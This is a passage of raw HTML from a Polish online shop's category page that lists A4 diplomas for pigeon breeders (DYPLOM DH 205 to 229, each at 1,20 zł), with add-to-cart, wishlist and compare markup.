  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        Tak
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Dla Hodowców Gołebi</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Jest 117 produktów.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sortuj wg:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Nazwa, A do Z    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://mediaform.com.pl/48-dla-hodowcow-golebi?order=product.position.asc"
        class="select-list js-search-link"
      >
        Dostępne
      </a>
          <a
        rel="nofollow"
        href="https://mediaform.com.pl/48-dla-hodowcow-golebi?order=product.name.asc"
        class="select-list current js-search-link"
      >
        Nazwa, A do Z
      </a>
          <a
        rel="nofollow"
        href="https://mediaform.com.pl/48-dla-hodowcow-golebi?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nazwa, Z do A
      </a>
          <a
        rel="nofollow"
        href="https://mediaform.com.pl/48-dla-hodowcow-golebi?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cena, rosnąco
      </a>
          <a
        rel="nofollow"
        href="https://mediaform.com.pl/48-dla-hodowcow-golebi?order=product.price.desc"
        class="select-list js-search-link"
      >
        Cena, malejąco
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Pokazano 1-20 z 117 pozycji
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Aktywne filtry</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                           


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="5092" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/5092-dyplom-dh-213.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/13681-home_default/dyplom-dh-213.jpg"
		alt = "DH213"
		data-full-size-image-url = "https://mediaform.com.pl/13681-large_default/dyplom-dh-213.jpg"
	  >
	  		<span class="product-additional" data-idproduct="5092"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-42" class="quantity_product quantity_product_5092" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5092" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_5092" name="id_product_attribute">
		<input type="hidden" value="5092" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5092" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_5092" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="5092" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="5092" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/5092-dyplom-dh-213.html">DYPLOM DH 213</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2472" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/2472-dyplom-dh-225.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/6234-home_default/dyplom-dh-225.jpg"
		alt = "DH225"
		data-full-size-image-url = "https://mediaform.com.pl/6234-large_default/dyplom-dh-225.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2472"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-97" class="quantity_product quantity_product_2472" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2472" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2472" name="id_product_attribute">
		<input type="hidden" value="2472" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2472" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2472" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2472" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2472" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/2472-dyplom-dh-225.html">DYPLOM DH 225</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2473" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/2473-dyplom-dh-226.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/6236-home_default/dyplom-dh-226.jpg"
		alt = "DH226"
		data-full-size-image-url = "https://mediaform.com.pl/6236-large_default/dyplom-dh-226.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2473"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-89" class="quantity_product quantity_product_2473" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2473" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2473" name="id_product_attribute">
		<input type="hidden" value="2473" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2473" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2473" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2473" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2473" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/2473-dyplom-dh-226.html">DYPLOM DH 226</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2474" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/2474-dyplom-dh-227.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/6238-home_default/dyplom-dh-227.jpg"
		alt = "DH227"
		data-full-size-image-url = "https://mediaform.com.pl/6238-large_default/dyplom-dh-227.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2474"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-89" class="quantity_product quantity_product_2474" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2474" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2474" name="id_product_attribute">
		<input type="hidden" value="2474" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2474" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2474" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2474" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2474" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/2474-dyplom-dh-227.html">DYPLOM DH 227</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                 last-in-line
                                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2672" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/2672-dyplom-dh-228.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/6868-home_default/dyplom-dh-228.jpg"
		alt = "DH228"
		data-full-size-image-url = "https://mediaform.com.pl/6868-large_default/dyplom-dh-228.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2672"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-55" class="quantity_product quantity_product_2672" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2672" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2672" name="id_product_attribute">
		<input type="hidden" value="2672" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2672" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2672" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2672" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2672" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/2672-dyplom-dh-228.html">DYPLOM DH 228</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3356" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3356-dyplom-dh-229.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8601-home_default/dyplom-dh-229.jpg"
		alt = "dh229"
		data-full-size-image-url = "https://mediaform.com.pl/8601-large_default/dyplom-dh-229.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3356"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-105" class="quantity_product quantity_product_3356" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3356" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3356" name="id_product_attribute">
		<input type="hidden" value="3356" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3356" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3356" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3356" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3356" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3356-dyplom-dh-229.html">DYPLOM DH 229</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2447" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/2447-dyplom-dh-205.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8602-home_default/dyplom-dh-205.jpg"
		alt = ""
		data-full-size-image-url = "https://mediaform.com.pl/8602-large_default/dyplom-dh-205.jpg"
	  >
	  		<span class="product-additional" data-idproduct="2447"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
